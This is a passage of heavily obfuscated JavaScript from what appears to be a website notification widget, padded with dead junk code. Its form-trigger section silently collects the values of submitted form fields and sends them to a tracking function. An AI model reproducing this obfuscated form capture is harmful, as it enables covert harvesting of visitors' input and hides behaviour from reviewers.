-0x344,_0x5d0bc6);}this['options']["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0064\u0065\u006c\u0061\u0079"]=_0x133534["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0064\u0065\u006c\u0061\u0079"]||[];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=typeof _0x133534['trigger_delay_display']===_0x30090c(0x411,0x4bf,0x3d0,0x3dc,0x307)?_0x3b3fe5(-0x1ed,-0x1f6,-0x2dc,-0x1d1,-0x1d7):_0x133534['trigger_delay_display'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065"]=typeof _0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065"]===_0x30090c(0x365,0x322,0x3d0,0x402,0x473)?0xcddd0^0xcddd3:_0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]=typeof _0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]===_0x2076e2(-0x2c4,-0x16c,-0x1aa,-0x304,-0x211)?_0x3b3fe5(-0x2a6,-0x219,-0x172,-0x12d,-0x29a):_0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_mobile']=typeof _0x133534['display_mobile']===_0x30090c(0x3fd,0x480,0x3d0,0x4ac,0x2fb)?!![]:_0x133534['display_mobile'];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0064\u0065\u0073\u006b\u0074\u006f\u0070"]=typeof _0x133534['display_desktop']===_0x265699(0x505,0x4b1,0x4b7,0x4e1,0x3c5)?!![]:_0x133534['display_desktop'];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072"]=typeof _0x133534['display_trigger']===_0x2ce42e(0x46e,0x3e2,0x3bd,0x466,0x43d)?_0x2ce42e(0x30f,0x2f8,0x345,0x304,0x350):_0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072"];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0076\u0061\u006c\u0075\u0065"]=typeof _0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0076\u0061\u006c\u0075\u0065"]===_0x2ce42e(0x496,0x3cf,0x3bd,0x35c,0x333)?0xb2336^0xb2335:_0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0076\u0061\u006c\u0075\u0065"];this['options']["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u0075\u0074\u006f"]=typeof _0x133534['data_trigger_auto']===_0x2ce42e(0x3fa,0x379,0x3bd,0x3f1,0x380)?![]:_0x133534["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u0075\u0074\u006f"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0061\u0075\u0074\u006f"]=_0x133534["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0061\u0075\u0074\u006f"]||[];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]=typeof _0x133534['on_animation']===_0x30090c(0x46e,0x44a,0x3d0,0x419,0x420)?_0x2ce42e(0x35a,0x217,0x30b,0x384,0x342):_0x133534["\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"];function _0x2076e2(_0x5c212d,_0x3f8dad,_0x533d63,_0x2e86de,_0x3a0b50){return _0x2395(_0x3a0b50- -0x3d7,_0x5c212d);}function _0x265699(_0x5ec429,_0x3219e3,_0x3bad24,_0x3e91e0,_0x1ca75d){return _0x2395(_0x3219e3-0x2eb,_0x5ec429);}this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006f\u0066\u0066\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]=typeof _0x133534['off_animation']===_0x3b3fe5(-0x254,-0x17e,-0x24b,-0x272,-0x13a)?_0x2ce42e(0x38b,0x37f,0x3dd,0x402,0x2f1):_0x133534['off_animation'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id']=_0x133534["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]||![];}["\u0062\u0075\u0069\u006c\u0064"](){if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u0075\u0074\u006f"]){(function(_0xdf0c6d,_0xb70449){function _0xb276a5(_0x375af1,_0x1fe4dd,_0x2e1417,_0x1a3dae,_0x166dba){return _0x2395(_0x2e1417- -0x1d0,_0x1fe4dd);}function _0x430df7(_0x1d0178,_0x33005f,_0x4acaa5,_0x254cd6,_0x5961bf){return _0x2395(_0x33005f-0x2dc,_0x4acaa5);}function _0x734cf6(_0x1cbb3a,_0x51383e,_0x4c1043,_0x1f8b90,_0x2b7e8e){return _0x2395(_0x1f8b90- -0x125,_0x2b7e8e);}function _0x7121be(_0x20b4b0,_0x5057c8,_0x4fda68,_0x312c1d,_0x975087){return _0x2395(_0x4fda68- -0x32b,_0x975087);}function _0x183501(_0x524117,_0x23c916,_0x2f265f,_0x4ab390,_0x15134b){return _0x2395(_0x2f265f- -0x185,_0x15134b);}if(_0x7121be(-0x127,-0x28e,-0x199,-0x27b,-0x1c5)!==_0x7121be(-0x187,-0x174,-0x199,-0x110,-0x24c)){for(var _0x361e08=0x0;_0x5a18da<0x5;_0x2a935e++){try{_0x14caf3['log'](_0x1ae778);}catch(_0x50b62c){}}}else{try{var _0x1eefa4=null;var _0x1eb46c;var _0x598f8e=undefined;_0x1eb46c=0x4+0x9;var _0x4369a6=0x43;var _0x1096fc=!![];var _0x567d87=null;var _0x46faa2=null;var _0x383ce7;var _0x3dbfb6=null;_0x383ce7=0x7;function _0x377966(_0x250343,_0x4932e0){function _0x17dcbd(_0x4dca78,_0x2d4f1b,_0x574692,_0x1cf397,_0x4c301a){return _0x2395(_0x4c301a- -0x25c,_0x574692);}function _0x4df082(_0x396222,_0x292f7c,_0x2cb411,_0x154c09,_0x2b8611){return _0x2395(_0x292f7c- -0x256,_0x2cb411);}if(_0x4df082(-0xb1,-0xc5,-0xb4,-0x102,-0x171)===_0x4df082(-0x18e,-0x19e,-0x1f1,-0x266,-0x23c)){try{_0x33626f=_0x50fcc4["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0x132261){}}else{try{var _0x367dd3=0x1+0x1;var _0x353c33=null;_0x367dd3=0x5;}catch(_0x260b0d){return null;}}}for(var _0x330f7c=0x0;_RpRsVq<0x5;_ydLCGeErl++){try{try{_UHXsYmAs=null;}catch(_0x475c3d){}}catch(_0x2cebc8){break;}}try{while(_uUIyfcwSC<{}){if(_0x430df7(0x3ca,0x455,0x3e9,0x40c,0x532)!==_0x734cf6(0xf6,0x142,-0x8c,0x54,-0xa)){while(_0x4c0e95!={}){var _0x42f898=[];}}else{try{if(_0x430df7(0x42d,0x486,0x52c,0x41f,0x46a)===_0x734cf6(0x139,0xf,0x1,0x85,0x156)){_WvmuIBA=JSON['parse']("\u007b\u007d");}else{if(typeof _0x3a4e0b==_0xb276a5(-0xfa,-0xe7,-0x7f,-0x11a,0x3f)){try{_0x2f7262++;}catch(_0x409798){}}}}catch(_0x15cda8){}}}}catch(_0x54af69){}}catch(_0x25e3a6){}return[];}})({},0x10b);var _0x43feb9;let _0x2f26a0=this["\u0069\u0073\u005f\u0070\u0061\u0067\u0065\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0065\u0064"](this['options']['data_triggers_auto']);_0x43feb9=0x7+0x3;if(_0x2f26a0){if(_0x218b0e(-0xfc,0xdc,-0x9,-0x7b,0x6c)===_0x86d35f(-0x33b,-0x282,-0x34d,-0x3fe,-0x3dd)){document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x218b0e(0x50,0x196,0xda,0x51,0x107))["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](_0x51720a=>{function _0x4c11ac(_0x265c63,_0x6000df,_0x4966c9,_0x433981,_0x1b8a64){return _0x2395(_0x4966c9-0x2cb,_0x6000df);}_0x51720a["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x4c11ac(0x38f,0x355,0x30b,0x35c,0x2b3),_0x4751a5=>{function _0xb6e660(_0xf10421,_0x5d578c,_0x54e0e5,_0x40a5cb,_0x4b5c57){return _0x2395(_0x5d578c- -0x1bf,_0x40a5cb);}function _0xee9195(_0x33ab66,_0x4bd50f,_0x1c3e94,_0x24e7df,_0x4d7737){return _0x2395(_0x24e7df- -0x15e,_0x33ab66);}function _0x2ebe48(_0x2cabe9,_0x37ab30,_0x2851ac,_0xfb085f,_0xcedf9f){return _0x2395(_0x37ab30-0x1fc,_0xfb085f);}function _0x2d6b17(_0x323758,_0x383744,_0x540da7,_0xd14db8,_0x16b087){return _0x2395(_0x16b087- -0x158,_0x540da7);}if(_0x2d6b17(-0xbe,-0x5b,-0x75,0xdb,0x11)!==_0xb6e660(-0x75,-0x56,-0x36,0x1,-0x5a)){var _0x481b50=0xb0;}else{let _0x319a17=this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id'];(function(_0x19b960,_0x572cf6){function _0x47c0f4(_0x34c6bb,_0x5091f9,_0x336e42,_0x2f634b,_0x5db80b){return _0x2395(_0x5091f9-0xbf,_0x2f634b);}function _0xac63c2(_0x48a170,_0x325b77,_0x15ab64,_0x177125,_0x24eae2){return _0x2395(_0x24eae2- -0x11b,_0x48a170);}function _0x4585f1(_0x23c672,_0x1a2a46,_0x22abbc,_0x4e7eb8,_0x7375d2){return _0x2395(_0x4e7eb8-0x3a9,_0x23c672);}function _0x51eb5b(_0x3ddc24,_0x3c2b49,_0x3dfb08,_0x385ad9,_0x4a894d){return _0x2395(_0x3ddc24-0xfc,_0x4a894d);}function _0x485bf9(_0xb1ea81,_0x1748fb,_0x65050c,_0x298078,_0x2219a9){return _0x2395(_0x1748fb- -0x388,_0x298078);}if(_0xac63c2(0x9f,0xb9,-0x1d,-0x73,-0x37)===_0xac63c2(0x52,-0xa9,0x9e,0x31,-0x37)){try{var _0x987e0e=0x1+0x4;var _0x52a7c4=_0x485bf9(-0x33e,-0x30d,-0x27e,-0x246,-0x33b);_0x987e0e=0x2;var _0x46af5b={};var _0x26dece;var _0x2ecac6=0x3cf;_0x26dece=0x7+0x0;var _0x4377a9;var _0x4f4cdd=undefined;_0x4377a9=0x3;var _0x8fddf9;var _0x24a2ef=null;_0x8fddf9=_0x51eb5b(0x139,0x63,0x188,0x178,0x71);var _0x4dae0e=0x1a8;var _0x1bf3c2;var _0x515021=!![];_0x1bf3c2=0x5;var _0x55077d=null;try{if(_0x47c0f4(0x63,0x122,0xca,0x149,0x1f1)===_0x485bf9(-0x236,-0x325,-0x3a2,-0x3d3,-0x23e)){while($xisSfXtx<_0xac63c2(-0x50,0xf0,-0x38,0x50,0x7a)){try{$ObTuT={};}catch(_0x21a397){}}}else{if(_0x38b8e9){_0x41a20c(_0x3a4ed9);this["\u0070\u0072\u006f\u0063\u0065\u0073\u0073"](_0x5ede96);}}}catch(_0x2fcdc0){}for(var _0x5e4d07=0x0;_utj<0x5;_UhF++){if(_0x4585f1(0x42e,0x34c,0x3b5,0x3ca,0x417)!==_0x4585f1(0x41f,0x35d,0x418,0x3ca,0x354)){_0x3a6e58['parentNode']["\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064"](_0x277b6f);_0x34b187['reposition']();}else{try{if($SV!=undefined){try{if(_0x51eb5b(0x224,0x1fe,0x227,0x2c9,0x2a7)===_0xac63c2(-0x1f0,-0x115,-0xa2,-0x73,-0x115)){return;}else{_AtWJt++;}}catch(_0xe797e8){}}}catch(_0x3ea57c){if(_0x47c0f4(0x269,0x18a,0x12a,0x276,0x1ac)===_0x4585f1(0x549,0x4ac,0x470,0x474,0x386)){break;}else{try{_0x3dea9b=_0x61d402["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}catch(_0x1497f3){}}}}}try{while(typeof $XzOqpeG==_0x485bf9(-0x2b4,-0x237,-0x209,-0x1a1,-0x236)){_OmAQMCGOc=0x142;}}catch(_0x90585a){}if($SpW0==0xe4||_Kzd!=0xa9){if(_0x51eb5b(0x11e,0x138,0x1d3,0x1a4,0x1c3)!==_0xac63c2(-0xc3,0x3f,-0x49,-0x3b,-0x2f)){try{var _0x96ff69=0x9+0x5;var _0x39a91c=[];_0x96ff69=0x3+0x7;}catch(_0x48aab8){}}else{_0x46f5d3=_0x47c0f4(0x4b,0x12e,0x1f0,0xb7,0xf4);}}else{}}catch(_0x457b97){}return 0x361;}else{return null;}})(![],[]);let _0x37a8c6={};_0x51720a["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x2d6b17(0x86,0xd1,0x9d,-0x85,0x62))["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](_0x5221ed=>{function _0x2f1c2f(_0x2c7df9,_0x49704d,_0x5bfe9b,_0x4c113e,_0x1b6ebb){return _0x2395(_0x1b6ebb- -0x36e,_0x5bfe9b);}function _0x2c528b(_0x47a1f6,_0x1ea4a0,_0xdbb0dc,_0x5a02c5,_0x59f3bc){return _0x2395(_0x5a02c5- -0x290,_0x59f3bc);}function _0x2c2481(_0x6eb325,_0x1bd57a,_0x55714c,_0x4deea0,_0x357988){return _0x2395(_0x4deea0- -0x244,_0x1bd57a);}function _0x2b3e7c(_0x104712,_0x348deb,_0x508baa,_0x49af54,_0xe097d6){return _0x2395(_0xe097d6- -0xd8,_0x104712);}function _0x47ebe3(_0x5b3dab,_0x119824,_0x4cb992,_0x503caa,_0x1476c6){return _0x2395(_0x119824- -0x3cf,_0x503caa);}if(_0x5221ed["\u0074\u0079\u0070\u0065"]==_0x2b3e7c(0x36,-0x169,-0x100,-0xfc,-0x84)||_0x5221ed['type']==_0x2c2481(-0xd6,0x3b,0x66,-0x82,-0x48)){return;}if(_0x5221ed["\u006e\u0061\u006d\u0065"]['indexOf'](_0x2c2481(-0x7c,-0xa9,-0x38,-0xdd,-0x1b3))!==-(0x31fc0^0x31fc1)){if(_0x2f1c2f(-0x148,-0x109,-0x271,-0x167,-0x1cc)===_0x2b3e7c(-0x54,0x76,0x1d,-0xcf,-0x6)){try{_0xfe44f6=_0x1cc69c["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}catch(_0x3f9888){}}else{return;}}_0x37a8c6[_0x2f1c2f(-0x187,-0x153,-0x27e,-0x160,-0x1c7)+_0x5221ed["\u006e\u0061\u006d\u0065"]]=_0x5221ed["\u0076\u0061\u006c\u0075\u0065"];});send_tracking_data({...user,..._0x37a8c6,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":_0x319a17,'type':_0xee9195(-0xf9,-0x231,-0x1fd,-0x13e,-0x116)});}});});}else{try{_0x59e887=[];}catch(_0x39c45a){}}}}if(!this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0073\u0068\u006f\u0075\u006c\u0064\u005f\u0073\u0068\u006f\u0077"]){if(_0xdff036(0xe2,0x25d,0x1b0,0x27c,0x1a2)!==_0x86d35f(-0x2b6,-0x214,-0x1d7,-0x241,-0x2c3)){return![];}else{if(!_0x2a9bcb&&_0x29fc92()>this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_trigger_value']){_0x37bd98();_0x59fe0b=!![];}}}if(this['options']['trigger_all_delay']){if(_0x86d35f(-0x24e,-0x23c,-0x2f6,-0x199,-0x229)!==_0x3b1e48(0x46a,0x588,0x505,0x4e4,0x5e5)){(function(){function _0x5c6d7b(_0x339c2e,_0x4bf061,_0x200c95,_0x3949e4,_0x925687){return _0x2395(_0x4bf061- -0x3dc,_0x3949e4);}function _0x3933c7(_0x47d250,_0x217130,_0x17630a,_0x4b45a9,_0x5ab41d){return _0x2395(_0x217130-0x2e,_0x5ab41d);}try{var _0x392329=0x23f;var _0x30c5a0;var _0x259714=null;_0x30c5a0=0x8+0x7;var _0x15fd53=null;var _0x355e14=[];var _0x459eea;var _0x4ded39={};_0x459eea=_0x4df006(-0x9f,0x8,-0x186,-0xa0,0x9);function _0x2ff93a(){function _0x6d0433(_0x3a47af,_0x484a9b,_0x456a62,_0x14722a,_0x201f06){return _0x2395(_0x201f06-0x333,_0x14722a);}function _0x2c3d5d(_0x330aea,_0x10af77,_0x598ebb,_0xa30a11,_0x52cc6b){return _0x2395(_0x598ebb-0x6,_0x52cc6b);}function _0x67ae3f(_0x2783a8,_0x5e33cf,_0x508f63,_0x3c53c5,_0x49b68d){return _0x2395(_0x508f63-0x2ae,_0x3c53c5);}function _0x5f47ae(_0x1d1830,_0x45c790,_0x10d4f0,_0x1a8162,_0x368677){return _0x2395(_0x45c790-0x25a,_0x1d1830);}if(_0x6d0433(0x317,0x36d,0x462,0x33a,0x3df)!==_0x5f47ae(0x37c,0x306,0x2f9,0x2e4,0x323)){_0x25aeee={};}else{try{if(_0x67ae3f(0x3f0,0x28d,0x347,0x384,0x32d)===_0x6d0433(0x488,0x2d7,0x41f,0x408,0x3cc)){console["\u006c\u006f\u0067"]({});}else{try{_0x201235['log'](_0x1db5ac);}catch(_0x2016c4){}}}catch(_0x46b315){return null;}}}function _0x4c12f3(_0x134507){function _0x2298c1(_0x217e11,_0x1df620,_0x553a59,_0x4df2d3,_0x35345c){return _0x2395(_0x553a59- -0x314,_0x35345c);}function _0x229905(_0xe3bd4,_0x4ab4fc,_0x321d03,_0x41baac,_0x4f9842){return _0x2395(_0x321d03- -0x328,_0xe3bd4);}function _0x1ce1bf(_0x3be78f,_0xe1315f,_0x16ea3e,_0x602a2d,_0x3cdadc){return _0x2395(_0x602a2d-0xdf,_0x3be78f);}function _0xee4edc(_0x2aa56a,_0xeadef9,_0x70f02d,_0x4648f5,_0x4352a7){return _0x2395(_0x2aa56a-0x295,_0xeadef9);}function _0x4c0ade(_0x4382d9,_0x5db3a5,_0x5764cd,_0x3dd26e,_0x44e9b9){return _0x2395(_0x5db3a5-0x21a,_0x3dd26e);}try{if(_0x1ce1bf(0xd7,0x18a,0x10f,0x120,0x19b)===_0x229905(-0x15e,-0x11b,-0x1ad,-0x196,-0x27e)){while(_0x54b17f<{}){try{_0xf7c0bc=_0x51152d['parse']("}{".split("").reverse().join(""));}catch(_0x5e91d9){}}}else{var _0x2505de;var _0x26b710=_0xee4edc(0x3d2,0x341,0x492,0x328,0x32e);_0x2505de=0x6;}}catch(_0x26c430){if(_0x1ce1bf(0x237,0x250,0x120,0x190,0x178)===_0xee4edc(0x31b,0x354,0x315,0x2a1,0x28d)){_0x263f03["\u006c\u006f\u0067"](null);}else{return null;}}}for(var _0x32495a=0x0;_xDVT<0x5;_YlvTMglqO++){if(_0x3933c7(0x1a8,0x15f,0xe6,0x19d,0x91)!==_0x4860a4(0x472,0x465,0x4a8,0x4a9,0x49f)){_0x506243["\u006b\u0065\u0079\u0073"](_0x379bb5)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x2bfc0f){_0x5895d1["\u006c\u006f\u0067"](_0x2bfc0f);});}else{try{try{_PvE=![];}catch(_0x4e9c11){}}catch(_0x1704c3){break;}}}if($Rdpdkznnj4==[]){try{try{if(_0x3933c7(0x79,0x5e,0xbc,0xda,0x42)===_0x41afcb(0xd1,0x193,0xe4,0x19d,0x1b4)){return null;}else{Object['keys']($HeuLB)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x5877c6){function _0x92576c(_0x32e737,_0x130506,_0x3f37b8,_0x3f1c6e,_0x22c77d){return _0x2395(_0x22c77d-0x1ac,_0x3f1c6e);}function _0x581a4c(_0x9f24d3,_0x42874f,_0x332190,_0x41556b,_0x1a6dd7){return _0x2395(_0x41556b- -0x15e,_0x1a6dd7);}if(_0x92576c(0x1a3,0x1a2,0x34b,0x1a5,0x27f)===_0x581a4c(-0x116,-0x61,-0x78,-0x8b,-0xc7)){console["\u006c\u006f\u0067"](_0x5877c6);}else{_0x4c46e2['clearTimeout'](_0x23df8a["\u0074\u0069\u006d\u0065\u006f\u0075\u0074"]);}});}}catch(_0x383656){}}catch(_0x3bfa07){}}else{}try{if(_0x3933c7(-0x54,0x65,0x6a,0xf9,-0x66)===_0x41afcb(-0x1e,0x105,0x45,0xf0,0x80)){var _0x69b187=0x4+0x5;var _0x2fb8ee=0x234;_0x69b187=_0x3933c7(0x14a,0xe1,0x34,0x150,0x115);}else{while(typeof $rrrDcrur==_0x4df006(0x6,-0x10,0x4f,0x98,0x124)){if(_0x4860a4(0x2f5,0x3c7,0x3e8,0x38f,0x2f7)===_0x4df006(-0x96,-0x3d,-0x110,-0x48,-0xe2)){try{if(_0x4860a4(0x5a1,0x4ec,0x4ac,0x3c7,0x558)===_0x41afcb(0xa8,-0x53,0x1d,-0x7e,0x10f)){return null;}else{Object["\u006b\u0065\u0079\u0073"]($bYKqEGpxf)['forEach'](function(_0x5b236d){console["\u006c\u006f\u0067"](_0x5b236d);});}}catch(_0x270065){}}else{_0x431270["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]=this['options']["\u0075\u0072\u006c"];}}}}catch(_0x3c4473){}if(_ZcXzzNYP==_0x4df006(0x1e8,0x52,0x7a,0x124,0x33)&&_HGYoZXhd!=[]){try{_qL=_0x4df006(-0x132,-0x102,-0x128,-0x4a,-0x8d);}catch(_0x2b14e6){}}else{}try{if(_0x5c6d7b(-0x206,-0x2d8,-0x39b,-0x375,-0x2d0)===_0x4df006(0xce,-0xf1,0x90,0x4,0x95)){try{_0xd5a657=_0x1c10d2['parse']("\u007b\u007d");}catch(_0x1b849e){}}else{while($vxVMlVFE5!={}){var _0xb04eee=[];}}}catch(_0x3c09df){}try{if(_0x3933c7(0x30,0xb6,0x65,-0x40,0x182)!==_0x41afcb(-0x39,-0x9e,0x4e,-0x4,0x14)){try{_0x9fb276['keys'](_0x4ccc19)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x2bc448){_0x2ec747['log'](_0x2bc448);});}catch(_0x53e3fa){}}else{while($RIyRue==[]||$DGRfYesi!=0x3d2){if(_0x5c6d7b(-0x1a1,-0x225,-0x179,-0x152,-0x13d)===_0x3933c7(0x1f2,0x1c9,0x195,0x2b1,0x15e)){_0x6d71e1=!![];}else{try{if(_0x4860a4(0x4ac,0x521,0x501,0x44d,0x52f)===_0x3933c7(0xe2,0xa7,0x22,-0x3f,0xfe)){try{_0x3c22d4['log']({});}catch(_0x27ec21){return null;}}else{$vjAc5=JSON['parse']("}{".split("").reverse().join(""));}}catch(_0x5b3bdf){}}}}}catch(_0x111d33){}if(typeof $JduXB==_0x5c6d7b(-0x1bc,-0x28b,-0x2d9,-0x1ca,-0x290)){try{if(_0x4860a4(0x45d,0x422,0x417,0x330,0x442)===_0x4860a4(0x472,0x40f,0x42e,0x3e4,0x34f)){return![];}else{var _0x354999=[];}}catch(_0x5dbdc4){}}else{}if($Xoklw4!=undefined){if(_0x4df006(-0x9e,0xc4,-0xe,0xf,0xf)===_0x4860a4(0x362,0x368,0x394,0x324,0x305)){_0xe1c6ab(_0x2f3127);this["\u0070\u0072\u006f\u0063\u0065\u0073\u0073"](_0x28fd59);}else{try{console['log'](null);}catch(_0x4e690a){}}}else{}}catch(_0x288935){}function _0x41afcb(_0x547bd6,_0xa05682,_0x9121d,_0x35eed4,_0x34d3f4){return _0x2395(_0x9121d- -0x3a,_0x547bd6);}function _0x4df006(_0x2bb859,_0x1a1e33,_0x2d669b,_0x58ce3e,_0x4bfc98){return _0x2395(_0x58ce3e- -0xb9,_0x2bb859);}function _0x4860a4(_0x1aad18,_0x4e4397,_0x282c35,_0x4dd1bb,_0x3d733b){return _0x2395(_0x282c35-0x377,_0x3d733b);}return[];})({});var _0x3832b7=0x3+0x7;let _0x2b60ba=this['is_page_delay_triggered'](this['options']['triggers_delay']);_0x3832b7=0x0+0x7;if(!_0x2b60ba){if(_0x218b0e(0x2f,0xb5,0x10d,0x1e,0x121)===_0x86d35f(-0x237,-0x1be,-0x306,-0x2b8,-0x207)){_0xaccc92["\u0073\u0074\u0079\u006c\u0065"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x3b1e48(0x574,0x574,0x4f4,0x5a4,0x555);}else{return![];}}}else{_0x3103de["\u006c\u006f\u0067"](_0x470b0f);}}else{if(_0xdff036(0xc3,0x1b9,0x11b,0x120,0xa7)!==_0x3b1e48(0x489,0x3eb,0x496,0x4c4,0x58d)){if(!this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['trigger_all_pages']){try{if(_0x3b1e48(0x349,0x361,0x438,0x514,0x40d)!==_0xdff036(-0x6b,-0x2,0x80,0x72,0x92)){try{var _0x49b27a=!![];var _0x45f868=0x8+0x1;var _0x2f5cd5=_0x44fabd(0x42d,0x434,0x584,0x3e8,0x496);_0x45f868=0x7+0x7;}catch(_0xcaab86){}return 0x39;}else{var _0x1c1365=0x8+0x9;var _0x4c9f3d={};_0x1c1365=0x6+0x6;var _0x51f7ce=!![];var _0x1632c0;var _0x3c435c=[];_0x1632c0=0x9+0x3;function _0x342a97(){function _0x2c6a34(_0x4612e6,_0x2781ab,_0x386f77,_0x100f14,_0x50242c){return _0x2395(_0x386f77- -0x1ed,_0x100f14);}function _0x4cc631(_0xe8ac30,_0x420890,_0x5de2e5,_0x5d8739,_0x588ec3){return _0x2395(_0x5de2e5- -0x190,_0x5d8739);}function _0x4520e7(_0x369b7c,_0x23a9dc,_0x41b0ed,_0x298c4f,_0x50c074){return _0x2395(_0x298c4f- -0x67,_0x23a9dc);}function _0x9d8d3e(_0x4de5aa,_0x1630c0,_0x1d1785,_0x59245f,_0x1ed519){return _0x2395(_0x59245f-0x344,_0x4de5aa);}function _0x14c304(_0x4563b3,_0x3e9beb,_0x2b3a78,_0x488314,_0x5b805f){return _0x2395(_0x3e9beb- -0x9e,_0x4563b3);}try{if(_0x2c6a34(0x69,0x72,0x0,0x6e,-0x31)!==_0x2c6a34(0x63,0x1b,0x0,-0x49,0x33)){try{_0x3791b1=_0x140adc["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}catch(_0x14e04a){}}else{for(var _0x51e815=0x0;$zN9<0x5;_RLBIb++){if(_0x2c6a34(-0x74,0x7,-0xe8,-0x7,-0x10a)!==_0x2c6a34(-0x118,-0xb5,-0xe8,-0x1ad,-0xdf)){_0x33cc6d=_0x4ee2bc["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}else{try{if(_0x9d8d3e(0x303,0x3ff,0x33e,0x3ea,0x377)===_0x14c304(0x11d,0x48,-0x13,-0x80,-0x36)){return _0x4226d8["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x4cc631(-0x31,-0xc5,-0x118,-0x13e,-0x1d5));}else{console['log'](_iQQhd);}}catch(_0x41c434){}}}}}catch(_0x5e97bc){if(_0x9d8d3e(0x303,0x412,0x3e0,0x362,0x32c)!==_0x9d8d3e(0x37a,0x28b,0x32c,0x362,0x2e3)){var _0x3e4059=0x0+0x5;let _0x2d32a1=_0x51eecb["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"]("\u0023");_0x3e4059=0x9;if(_0x2d32a1!==-(0x3f546^0x3f547)){_0x561598=_0x1d2fe5['split']("\u0023")[0x68d1e^0x68d1e];}return _0x57bb08;}else{return null;}}}function _0x39d182(_0x16d8ad,_0x19206f){function _0x38b2de(_0x57b393,_0x4675fc,_0x1a5955,_0x3f060b,_0x498612){return _0x2395(_0x498612-0x3d7,_0x3f060b);}function 